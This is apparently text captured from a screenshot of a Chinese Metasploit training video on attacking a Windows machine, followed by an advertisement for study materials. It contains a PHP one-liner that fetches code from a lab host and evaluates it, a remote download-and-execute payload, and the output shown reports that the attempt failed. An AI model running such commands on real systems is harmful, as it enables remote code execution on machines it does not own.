 上课中 00:47:13
msf 攻击windows实例
如何利用
02
C:\Users\Administrator.USER-20181210FI>php -d allow_url_fopen=true -r "eval(file
_get_contents('http://192.168.123.128:8080/pJsWiH'));"
'php' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题